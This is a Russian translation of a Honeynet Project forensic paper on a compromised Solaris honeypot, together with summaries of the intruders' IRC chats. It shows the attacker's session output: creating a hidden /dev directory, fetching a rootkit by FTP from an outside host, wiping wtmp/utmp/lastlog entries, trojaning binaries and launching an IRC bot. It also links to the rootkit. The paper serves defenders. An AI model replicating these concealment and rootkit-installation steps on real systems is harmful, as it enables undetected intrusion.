Наша черная шляпа теперь имеет нормальный доступ с правами суперпользователя.
Как обычно, следующий шаг - загрузка rootkit и установка полного контроля над 
системой. Сначала мы видим, что черная шляпа создает &quot;скрытый&quot;
каталог, чтобы скрыть rootkit. 


<p class="l">
<font face="Courier New,Courier"><font size=-1># mkdir /dev/".. "</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1># cd /dev/".. "</font></font>



<P CLASS=j>
После создания каталога, черная шляпа загружает rootkit из другой системы. 


<p class="l">
<font face="Courier New,Courier"><font size=-1># ftp shell.example.net</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>Connected to shell.example.net.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>220 shell.example.net FTP server (Version 6.00) ready.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>Name (shell.example.net:re): j4n3</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>331 Password required for j4n3.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>Password:abcdef</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>230 User j4n3 logged in.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>ftp> get sun2.tar</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>200 PORT command successful.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>150 Opening ASCII mode data connection for 'sun2.tar' (1720320 bytes).</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>226 Transfer complete.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>local: sun2.tar remote: sun2.tar</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>1727580 bytes received in 2.4e+02 seconds (6.90 Kbytes/s)</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>ftp> get l0gin</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>200 PORT command successful.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>150 Opening ASCII mode data connection for 'l0gin' (47165 bytes).</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>226 Transfer complete.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>226 Transfer complete.</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>local: l0gin remote: l0gin</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>47378 bytes received in 7.7 seconds (6.04 Kbytes/s)</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>ftp> quit</font></font>

<p class="l">
<font face="Courier New,Courier"><font size=-1>U221 Goodbye.</font></font>



<P CLASS=j>
После того, как rootkit успешно загружен, он распаковывается и 
устанавливается. Обратите внимание, что полная установка rootkit осуществляется
при помощи одного единственного скрипта, <a
href="http://project.honeynet.org/papers/motives/setup.txt">setup.sh</a>. Этот
скрипт также вызывает другой - <a
href="http://project.honeynet.org/papers/motives/secure.txt">secure.sh</a>. Вы
можете загрузить для изучения Solaris rootkit, использованный в описанной 
атаке <a
href="http://project.honeynet.org/papers/motives/sun2.rootkit.tar.gz">отсюда</a>. 


<font face="Courier New,Courier"><font size=-1>
<p class="l"># tar -xvf sun2.tar
<p class="l">x sun2, 0 bytes, 0 tape blocks
<p class="l">x sun2/me, 859600 bytes, 1679 tape blocks
<p class="l">x sun2/ls, 41708 bytes, 82 tape blocks
<p class="l">x sun2/netstat, 6784 bytes, 14 tape blocks
<p class="l">x sun2/tcpd, 19248 bytes, 38 tape blocks
<p class="l">x sun2/setup.sh, 1962 bytes, 4 tape blocks
<p class="l">x sun2/ps, 35708 bytes, 70 tape blocks
<p class="l">x sun2/packet, 0 bytes, 0 tape blocks
<p class="l">x sun2/packet/sunst, 9760 bytes, 20 tape blocks
<p class="l">x sun2/packet/bc, 9782 bytes, 20 tape blocks
<p class="l">x sun2/packet/sm, 32664 bytes, 64 tape blocks
<p class="l">x sun2/packet/newbc.txt, 762 bytes, 2 tape blocks
<p class="l">x sun2/packet/syn, 10488 bytes, 21 tape blocks
<p class="l">x sun2/packet/s1, 12708 bytes, 25 tape blocks
<p class="l">x sun2/packet/sls, 19996 bytes, 40 tape blocks
<p class="l">x sun2/packet/smaq, 10208 bytes, 20 tape blocks
<p class="l">x sun2/packet/udp.s, 10720 bytes, 21 tape blocks
<p class="l">x sun2/packet/bfile, 2875 bytes, 6 tape blocks
<p class="l">x sun2/packet/bfile2, 3036 bytes, 6 tape blocks
<p class="l">x sun2/packet/bfile3, 20118 bytes, 40 tape blocks
<p class="l">x sun2/packet/sunsmurf, 11520 bytes, 23 tape blocks
<p class="l">x sun2/sys222, 34572 bytes, 68 tape blocks
<p class="l">x sun2/m, 9288 bytes, 19 tape blocks
<p class="l">x sun2/l0gin, 47165 bytes, 93 tape blocks
<p class="l">x sun2/sec, 1139 bytes, 3 tape blocks
<p class="l">x sun2/pico, 222608 bytes, 435 tape blocks
<p class="l">x sun2/sl4, 28008 bytes, 55 tape blocks
<p class="l">x sun2/fix, 10360 bytes, 21 tape blocks
<p class="l">x sun2/bot2, 508 bytes, 1 tape blocks
<p class="l">x sun2/sys222.conf, 42 bytes, 1 tape blocks
<p class="l">x sun2/le, 21184 bytes, 42 tape blocks
<p class="l">x sun2/find, 6792 bytes, 14 tape blocks
<p class="l">x sun2/bd2, 9608 bytes, 19 tape blocks
<p class="l">x sun2/snif, 16412 bytes, 33 tape blocks
<p class="l">x sun2/secure.sh, 1555 bytes, 4 tape blocks
<p class="l">x sun2/log, 47165 bytes, 93 tape blocks
<p class="l">x sun2/check, 46444 bytes, 91 tape blocks
<p class="l">x sun2/zap3, 13496 bytes, 27 tape blocks
<p class="l">x sun2/idrun, 188 bytes, 1 tape blocks
<p class="l">x sun2/idsol, 15180 bytes, 30 tape blocks
<p class="l">x sun2/sniff-10mb, 16488 bytes, 33 tape blocks
<p class="l">x sun2/sniff-100mb, 16496 bytes, 33 tape blocks
<p class="l"># rm sun2.tar
<p class="l"># mv l0gin sun2
<p class="l">#cd sun2
<p class="l">#./setup.sh
<p class="l">hax0r w1th K1dd13
<p class="l">Ok This thing is complete :-)
</font></font>


<P CLASS=j>
Здесь установочный скрипт rootkit удаляет из системных журналов информацию, 
связанную с действиями черной шляпы. 


<font face="Courier New,Courier"><font size=-1>
<p class="l">- WTMP:
<p class="l">/var/adm/wtmp is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/usr/adm/wtmp is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/etc/wtmp is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/var/log/wtmp cannot open
<p class="l">WTMP = /var/adm/wtmp
<p class="l">Removing user re at pos: 1440
<p class="l">Done!
<p class="l">- UTMP:
<p class="l">/var/adm/utmp is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/usr/adm/utmp is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/etc/utmp is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/var/log/utmp cannot open
<p class="l">/var/run/utmp cannot open
<p class="l">UTMP = /var/adm/utmp
<p class="l">Removing user re at pos: 288
<p class="l">Done!
<p class="l">- LASTLOG:
<p class="l">/var/adm/lastlog is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/usr/adm/lastlog is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/etc/lastlog cannot open
<p class="l">/var/log/lastlog cannot open
<p class="l">LASTLOG = /var/adm/lastlog
<p class="l">User re has no wtmp record. Zeroing lastlog..
<p class="l">- WTMPX:
<p class="l">/var/adm/wtmpx is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/usr/adm/wtmpx is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/etc/wtmpx is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/var/log/wtmpx cannot open
<p class="l">WTMPX = /var/adm/wtmpx
<p class="l">Done!
<p class="l">- UTMPX:
<p class="l">/var/adm/utmpx is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/usr/adm/utmpx is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/etc/utmpx is Sun Jun&nbsp; 4 11:47:39 2000
<p class="l">/var/log/utmpx cannot open
<p class="l">/var/run/utmpx cannot open
<p class="l">UTMPX = /var/adm/utmpx
<p class="l">Done!
<p class="l">./setup.sh: ./zap: not found
</font></font>


<P CLASS=j>
После чистки журналов, следующий шаг - защитить систему (как мило с их 
стороны!). Черная шляпа знает, что систему легко взломать и не хочет, чтобы
кто-то другой разрушил ее труд.


<font face="Courier New,Courier"><font size=-1>
<p class="l">./secure.sh: rpc.ttdb=: not found
<p class="l">#: securing.
<p class="l">#: 1) changing modes on local files.
<p class="l">#: will add more local security later.
<p class="l">#: 2) remote crap like rpc.status , nlockmgr etc..
<p class="l">./secure.sh: usage: kill [ [ -sig ] id ... | -l ]
<p class="l">./secure.sh: usage: kill [ [ -sig ] id ... | -l ]
<p class="l">#: 3) killed statd , rpcbind , nlockmgr
<p class="l">#: 4) removing them so they ever start again!
<p class="l">5) secured.
<p class="l">&nbsp;&nbsp; 207 ?&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0:00 inetd
<p class="l">&nbsp;11467 ?&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0:00 inetd
<p class="l">cp: cannot access /dev/.. /sun/bot2
<p class="l">kill these processes@!#!@#!
<p class="l">cp: cannot access lpq
<p class="l">./setup.sh: /dev/ttyt/idrun: cannot execute
</font></font>

<P CLASS=j>
Затем был запущен IRC proxy. Я затрудняюсь сказать, почему скрипт чуть
позже &quot;убивает&quot; этот процесс.


<font face="Courier New,Courier"><font size=-1>
<p class="l">Irc Proxy v2.6.4 GNU project (C) 1998-99
<p class="l">Coded by James Seter :bugs-> (Pharos@refract.com) or IRC pharos on efnet
<p class="l">--Using conf file ./sys222.conf
<p class="l">--Configuration:
<p class="l">&nbsp;&nbsp;&nbsp; Daemon port......:9879
<p class="l">&nbsp;&nbsp;&nbsp; Maxusers.........:0
<p class="l">&nbsp;&nbsp;&nbsp; Default conn port:6667
<p class="l">&nbsp;&nbsp;&nbsp; Pid File.........:./pid.sys222
<p class="l">&nbsp;&nbsp;&nbsp; Vhost Default....:-SYSTEM DEFAULT-
<p class="l">&nbsp;&nbsp;&nbsp; Process Id.......:11599
<p class="l">Exit ./sys222{7} :Successfully went into the background.
</font></font>


<P CLASS=j>
Кроме указанных, были сделаны и другие модификации файлов. Здесь не показано копирование 
многих &quot;троянизированных&quot; программ, включая /bin/login, /bin/ls,
/usr/sbin/netstat, и /bin/ps. Я настойчиво рекомендую изучить содержимое
скриптов <a
href="http://project.honeynet.org/papers/motives/setup.txt">setup.sh</a> и <a
href="http://project.honeynet.org/papers/motives/secure.txt">secure.sh</a>,
чтобы увидеть, что конкретно они делают. Возможно, однажды Вам придется 
исследовать систему, скомпрометированную аналогичным образом. 


<font face="Courier New,Courier"><font size=-1>
<p class="l"># kill -9 11467
<p class="l"># ps -u root |grep |grep inetd inetd
<p class="l">&nbsp;&nbsp; 207 ?&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0:00 inetd
<p class="l"># ..U/secure.sh/secure.sh
<p class="l">./secure.sh: rpc.ttdb=: not found
<p class="l">#: securing.
<p class="l">#: 1) changing modes on local files.
<p class="l">#: will add more local security later.
<p class="l">#: 2) remote crap like rpc.status , nlockmgr etc..
<p class="l">./secure.sh: usage: kill [ [ -sig ] id ... | -l ]
<p class="l">./secure.sh: usage: kill [ [ -sig ] id ... | -l ]
<p class="l">./secure.sh: usage: kill [ [ -sig ] id ... | -l ]
<p class="l">./secure.sh: usage: kill [ [ -sig ] id ... | -l ]
<p class="l">#: 3) killed statd , rpcbind , nlockmgr
<p class="l">#: 4) removing them so they ever start again!
<p class="l">5) secured.
<p class="l"># ppUs -u s -u U||U grep&nbsp; grep ttUtdbtdb
<p class="l">Ups: option requires an argument -- u
<p class="l">usage: ps [ -aAdeflcj ] [ -o format ] [ -t termlist ]
<p class="l">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [ -u userlist ] [ -U userlist ] [ -G grouplist ]
<p class="l">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [ -p proclist ] [ -g pgrplist ] [ -s sidlist ]
<p class="l">&nbsp; 'format' is one or more of:
<p class="l">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; user ruser group rgroup uid ruid gid rgid pid ppid pgid sid
<p class="l">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; pri opri pcpu pmem vsz rss osz nice class time etime stime
<p class="l">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; f s c tty addr wchan fname comm args
<p class="l"># ppUs -s -UAdj | grep ttdbAdj | grep ttdb
</font></font>

<P CLASS=j>
Наконец, наша черная шляпа запускает IRC-бот. Цель его установки - поддержка 
статуса оператора на выбранном канале. Этот бот также протоколировал все их
переговоры на IRC-канале. Именно этот бот, который они установили на нашей
скомпрометированной системе, ретранслировал их chat-сессии в нашу сеть.


<font face="Courier New,Courier"><font size=-1>
<p class="l"># ../me -f bot2
<p class="l">init: Using config file: bot2
<p class="l">EnergyMech 2.7.1, December 2nd, 1999
<p class="l">Starglider Class EnergyMech
<p class="l">Compiled on Jan 27 2000 07:06:04
<p class="l">Features: DYN, NEW, SEF
<p class="l">init: Unknown configuration item: "NOSEEN" (ignored)
<p class="l">init: Mechs added [save2 ]
<p class="l">init: Warning: save2 has no userlist, running in setup mode
<p class="l">init: EnergyMech running...
<p class="l"># exit;
<p class="l">$ exit
</font></font>

<P CLASS=j>
После загрузки бота, который фиксировал все их дальнейшие переговоры
(см. ниже, ЧастьII), они оставили систему. Для получения дополнительной
информации об IRC и его использовании черными шляпами  рекомендуем
изучить документ <a
href="http://theorygroup.com/Theory/irc.html">Tracking Hackers on IRC</a>, 
написанный David Brumley. В течение следующей недели они несколько раз 
возвращались в систему, чтобы убедиться, что контроль над ней сохранился.
Неделю спустя, 11 июня, они вошли снова и попытались использовать систему для 
осуществления атаки на отказ в обслуживании (DoS). Однако, honeynet
спроектирован так, чтобы исключить использование honeypot в качестве базы для
атак на другие системы. Все эти попытки были  автоматически блокированы. 


<P CLASS=j>
Итак, мы зафиксировали широко используемые сообществом черных шляп 
инструментальные средства и тактику. Наша черная шляпа случайным образом
сканировала Internet в поисках известной уязвимости (в данном случае
rpc.ttdbserv). После нахождения уязвимой системы, она была немедленно 
скомпрометирована и на нее установлен rootkit с использованием заранее 
подготовленного скрипта. После установления контроля над системой нарушители 
запустили на ней IRC-бот, вероятнее всего, чтобы поддерживать статус оператора 
на выбранном IRC-канале. Необычным было то, что данный бот записывал все их 
переговоры в течение 2 недель. В следующей части данного документа мы изучим 
психологию и мотивы сообщества черных шляп &quot;от первого лица&quot;. Если у
Вас есть основания полагать, что Ваша система была скомпрометирована 
аналогичным образом, изучите <a
href="http://project.honeynet.org/papers/motives/check.txt">этот перечень</a>.
В нем указано, что именно необходимо проверить и как реагировать на 
компрометацию системы. 


<h3>Часть вторая: чат-сессии на IRC</h3>

<P CLASS=j>
Ниже приведены реальные переговоры черных шляп, а именно двух представителей 
этого сообщества - D1ck и J4n3. Большинство этих бесед происходило на канале 
IRC, который мы назовем K1dd13. Вы сможете изучить деятельность этих двух 
персонажей, а также некоторых других. Разбитые по дням переговоры приведены 
ниже. Мы рекомендуем читать их последовательно, чтобы лучше понять 
происходящие события. Названия каналов IRC, псевдонимов IRC, имен систем и
IP-адреса были изменены. Все IP-адреса были заменены на адресное  пространство
в соответствии с RFC 1918, доменные имена - на 
&quot;example&quot;, номера кредитных карточек - на &quot;xxxx&quot;.
Любые совпадения названий IRC-каналов и псевдонимов с реальными - случайны.
Имейте в виду, что используемые выражения не всегда приемлемы и могут быть 
оскорбительны, однако мы решили оставить их в первозданном виде.
Иногда, некоторые из черных шляп ведут беседы на иностранных языках. Где это 
возможно, мы сделали перевод на английский язык.
При чтении принимайте во внимание недостаточный уровень знания говорящими 
сетевых технологий. Часто Вы будете наблюдать их попытки показать свой высокий 
уровень знания Unix. И все-таки, они способны скомпрометировать и повредить 
систему. Эта угроза - не призрачна.

 
<ul>
 
<li>
<a href="http://project.honeynet.org/papers/motives/day1.txt" rel="nofollow">День первый, 04 июня</a>
</li> 

<P CLASS=j>
Разговоры начинаются с обсуждения вопроса о создании архива эксплоитов и 
совместного его использования для нападения на другие системы. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day2.txt" rel="nofollow">День второй, 05 июня</a>
</li> 

<P CLASS=j>
Сегодня D1ck и доля J4n3 делятся эксплоитами для осуществления атаки на отказ 
в обслуживании (DoS). Обратите внимание, как они хвастаются количеством 
имеющихся у них для атак &quot;усилителей&quot; (blist - broadcast amplifier
network - сеть, увеличивающая количество широковещательных пакетов). Судя по
всему, один из них охотится за системами под управлением Linux в  домене .edu.
Также, они обсуждают использование новых rootkit для Linux и Sparc. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day3.txt" rel="nofollow">День третий, 06 июня</a>
</li> 

<P CLASS=j>
D1ck и J4n3 хвастаются друг перед другом количеством систем, против которых 
они осуществили DoS-атаку (атаку на отказ в обслуживании).  После этого D1ck
обучает J4n3 как монтировать диск. Затем они обсуждают  использование sniffit,
а D1ck отчаянно ищет эксплоит и rootkit для Irix. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day4.txt" rel="nofollow">День четвертый, 07 июня</a>
</li> 

<P CLASS=j>
D1ck и J4n3 решают осуществить против Индии серию DoS-атак и использовать 
уязвимость в сервисе bind. Позже они применяют DoS-атаку против раздражающих 
их пользователей IRC. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day5.txt" rel="nofollow">День пятый, 08 июня</a>
</li> 

<P CLASS=j>
D1ck просит, чтобы J4n3 взломал три системы для него. D1ck и его
&quot;элитный&quot; приятель Sp07 пробуют разобраться, как же работает сниффер:
&quot;хм-м, должен ли он находиться в той же самой сети?&quot;.

 
<li>
<a href="http://project.honeynet.org/papers/motives/day6.txt" rel="nofollow">День шестой, 09 июня</a>
</li> 

<P CLASS=j>
Наша команда мечтателей занята, похоже D1ck установил rootkit более чем на 40
систем. Если сканировать много и упорно, можно получить права администратора. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day7.txt" rel="nofollow">День седьмой, 10 июня</a>
</li> 

<P CLASS=j>
Ничего захватывающего. D1ck учит новичка по имени k1dd13 как использовать 
эксплоит sadmind. Мы не уверены, однако, что D1ck сам знает до конца как им 
пользоваться. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day8.txt" rel="nofollow">День восьмой, 11 июня</a>
</li> 

<P CLASS=j>
D1ck и J4n3 обсуждают системы, над которыми они получили контроль и людей, 
против которых они хотят применить DoS. D1ck находит программу Ping of Death 
(&quot;смертельный пинг&quot; - DoS-атака на базе протокола icmp) и 
характеризует ее как &quot;кульную&quot;. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day9.txt" rel="nofollow">День девятый, 12 июня</a>
</li> 

<P CLASS=j>
Похоже, что D1ck нанес серьезный удар - ему удалось получить доступ к более 
чем 5000 аккаунтов в биллинговой системе интернет-провайдера. Теперь они 
выясняют, как же их вскрыть. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day10.txt" rel="nofollow">День десятый, 13 июня</a>
</li> 

<P CLASS=j>
Сегодня к компании присоединился Sp07. Не самый дружественный индивидуум для
Internet. Судя по всему, тоже за что-то ненавидит Индию. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day11.txt" rel="nofollow">День одиннадцатый, 14 июня</a>
</li> 

<P CLASS=j>
Они начинают взлом паролей и получение доступа к личным аккаунтам. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day12.txt" rel="nofollow">День двенадцатый, 15 июня</a>.
См. также с <a 
href="http://project.honeynet.org/papers/motives/day12-rom.txt">румынским 
переводом</a>
</li> 

<P CLASS=j>
D1ck и J4n3 пытаются добыть номера кредитных карточек на соответствующем 
канале IRC, чтобы приобрести доменные имена. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day13.txt" rel="nofollow">День тринадцатый, 16 июня</a>.
См. также с <a 
href="http://project.honeynet.org/papers/motives/day13-rom.txt">румынским 
переводом</a> 
</li>

<P CLASS=j>
D1ck и J4n3 по-прежнему обитают на канале по кредитным картам. Участники 
дискуссии обмениваются кредитными карточками, пользовательскими бюджетами и 
доступами к порно-сайтам. В конце разговора D1ck и J4n3 сосредотачиваются на 
своем веб-сайте. 

 
<li>
<a href="http://project.honeynet.org/papers/motives/day14.txt" rel="nofollow">День четырнадцатый, 17 июня</a>.
См. также с <a 
href="http://project.honeynet.org/papers/motives/day14-rom.txt">румынским 
переводом</a>
</li> 

<P CLASS=j>
D1ck и J4n3 узнают, как получить пользовательский доступ в системе под 
управлением Linux, продолжают разговор о кредитных картах и построении своего 
веб-сайта.


</ul>


<P CLASS=j>
Мы только что пронаблюдали 14 дней в жизни сообщества черных шляп. Однако, это 
не подразумевает, что все черные шляпы думают и действуют именно так. 
Фактически, мы изучили только несколько конкретных представителей. Однако, мы 
надеемся, что этот материал даст Вам представление о том, что из себя 
представляют многие члены этого сообщества. Они могут быть технически 
безграмотными и даже не понимать, как работают используемые ими средства.
Однако, за счет количественных показателей (большое число опробованных систем) 
они достигают поистине драматических результатов. Это не та угроза, от которой 
можно легко отмахнуться. Они не думают о возможных негативных последствиях 
своих действий, их интересует только достижение собственных целей.


<h3>Заключение</h3>

<P CLASS=j>
Цель написания данного документа состоит в том, чтобы дать Вам возможность понять
мотивы и психологию сообщества черных шляп. Документ начинается с
компрометации системы-honeypot под управлением Solaris 2.6. Продемонстрировано
использование широко распространенного удаленного эксплоита для нападения на
уязвимую систему. После компрометации система быстро была взята под контроль
при помощи rootkit - еще одного широко распространенного среди черных шляп
инструмента. Однако, что делает эту бумагу уникальной - попытка проникнуть в
менталитет черных шляп. При помощи их собственных выражений здесь описано как
они думают и действуют, в особенности - как беспорядочно нападают на системы и
повреждают их. Они случайным образом сканируют большое количество систем,
выявляют слабо защищенные и нападают на них. Поняв их мотивы и методы, Вы
сможете лучше защитить Ваши системы от этой угрозы. 


<h3>Благодарности</h3>

<P CLASS=j>
Этот документ - результат исследовательской работы Проекта Honeynet. <a
href="http://project.honeynet.org">Проект Honeynet</a> - небольшая группа
профессионалов в области защиты, специализирующихся на изучении средств и 
тактики сообщества черных шляп и делящихся приобретенным опытом с другими 
специалистами в области защиты информации. 


<P CLASS=j>
Мы хотели бы поблагодарить Алана Паллера из института <a
href="http://www.sans.org">SANS.</a> Хотя он и не является членом Проекта
Honeynet, благодаря его помощи это  исследование стало реальным. 

</index>
<br><br><table width=100% border=0 cellpadding=0 cellspacing=0>
<tr>
<td valign=top><a href="//bugtraq.ru/cgi-bin/forum.mcgi?type=am&b=17&m=41430" class=hml>обсудить</a>&nbsp;&nbsp;<b>|</b>&nbsp;&nbsp;<a href="//bugtraq.ru/cgi-bin/forum.mcgi?type=sb&b=17&m=41430" class=hml>все отзывы <b>(0)</b></a></td>
<td valign=top align=right></td>
</tr>
<tr>
<td valign=top><form action="/cgi-bin/bugtraq.mcgi" method=post>
<input type=hidden name=type value=dv>
<input type=hidden name=seed value=5437640>
<input type=hidden name=d value=665>
<input type=hidden name=c value=9>
<select name=vote size=1 class=sf>
<option value=0 class=of selected>Выберите оценку</option>
<option value=10 class=of>10 (изумительно)</option>
<option value=9 class=of>9 (отлично)</option>
<option value=8 class=of>8 (хорошо)</option>
<option value=7 class=of>7 (неплохо)</option>
<option value=6 class=of>6 (средненько)</option>
<option value=5 class=of>5 (сойдет)</option>
<option value=4 class=of>4 (так себе)</option>
<option value=3 class=of>3 (слабо)</option>
<option value=2 class=of>2 (плохо)</option>
<option value=1 class=of>1 (отвратительно)</option>
</select>
<select name=go size=1 class=sf>
<option value=0 class=of selected>Вернуться в раздел</option>
<option value=3 class=of>Перейти к рейтингу</option>
<option value=1 class=of>Перейти к обсуждению</option>
<option value=2 class=of>Вернуться к статье</option>
</select>
<br><input type=submit value="Оценить статью" class=button>
</form>
</td>
<td valign=top align=right><i>[28753; 6; 6.66]</i></td>
</tr>
</table>
<!--DIRECT--><br>
</div>
</td>

<td width=200 valign=top align=center rowspan=2><br><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MainSide -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6446545730837400"
     data-ad-slot="7864012169"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br><img src="/img/dot.gif" border=0 width=200 height=48></td>
</tr>
	<tr>
		<td width=145 valign=bottom align=center>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<br>
</td></tr><tr><td align=center>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "186533", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=186533;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->
<a href="http://top100.rambler.ru/top100/">
<img src="//images.rambler.ru/top100/w2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<br>
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=186533">
<img src="//top-fwz1.mail.ru/counter?id=186533;t=317;l=1" 
style="border:0;" height="15" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
<br>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за сегодня' "+
"border=0 width=88 height=15><\/a>")//--></script><!--/LiveInternet-->
<br>



<br>
</td><td align=center valign=bottom style="padding-left:14px;padding-bottom:2px;padding-right:5px" colspan=2>
<br>
<table align="center" cellspacing="0" cellpadding="0">
<tr>
    <td align="right"></td>
    <td align="right"></td>
</tr>
</table>
<br>

<br>
        </td>
	</tr>
</table>
<table width=100% border=0 cellpadding=0 cellspacing=0 bgcolor="#6574ab">
<tr bgcolor="#6574ab">
<td width="45%" valign="middle" class=mt>
<nobr>&nbsp;&nbsp;<a href="/about/#copyright" target=_self class=hmt><font color=white>Copyright &copy; 2001-2025 Dmitry Leonov</font></a></nobr>
</td>
<td width=10% valign=middle align=center class=mt>
<nobr>&nbsp;&nbsp;Page build time: 1 s&nbsp;&nbsp;</nobr>
</td>
<td width="45%" valign="middle" align=right class=mt>
<nobr>Design: Vadim Derkach&nbsp;&nbsp;</nobr>
</td>
</tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jJbi5Xiq31Mcbbn9KL-_3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764463193226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>